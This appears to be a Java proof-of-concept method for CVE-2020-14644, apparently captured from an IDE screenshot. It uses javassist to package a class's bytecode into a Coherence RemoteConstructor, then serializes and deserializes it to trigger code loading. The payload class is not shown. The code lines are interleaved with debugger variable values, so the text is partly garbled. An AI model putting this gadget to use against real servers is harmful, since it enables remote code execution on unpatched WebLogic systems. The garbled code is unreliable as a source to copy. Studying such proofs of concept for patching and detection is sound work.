 1 usage
public static void cve_2020_14644() throws NotFoundException, IOException, CannotCompileException {
ClassIdentity classIdentity = new ClassIdentity(test7.class); classIdentity: "ClassIdentity{package='pers/neo', baseName='test7', version='B9E9F4911DEBD39E951545194CDAB172'}"
ClassPool cp = ClassPool.getDefault(); cp: "[class path: java.lang.Object.class:]"
CtClass ctClass = cp.get(test7.class.getName()); cp: "[class path: java.lang.Object.class:]" ctClass: "javassist.CtClassType@27f674d[changed frozen public class pers.neo.test7$B9
ctClass.replaceClassName(test7.class.getName(), newName: test7.class.getName() + "$" + classIdentity.getVersion());
RemoteConstructor constructor = new RemoteConstructor( constructor: "RemoteConstructor{definition=ClassDefinition{id=ClassIdentity{package='pers/neo', baseName='test7', version='B9E
new ClassDefinition(classIdentity, ctClass.toBytecode()), classIdentity: "ClassIdentity{package='pers/neo', baseName='test7', version='B9E9F4911DEBD39E951545194CDAB172'}"
new Object[]{}
);
String sobj = serialize(constructor); constructor: "RemoteConstructor{definition=ClassDefinition{id=ClassIdentity{package='pers/neo', baseName='test7', version='B9E9F4911DEBD39E9515
// System.out.println(sobj);
deserialize(sobj); sobj:
}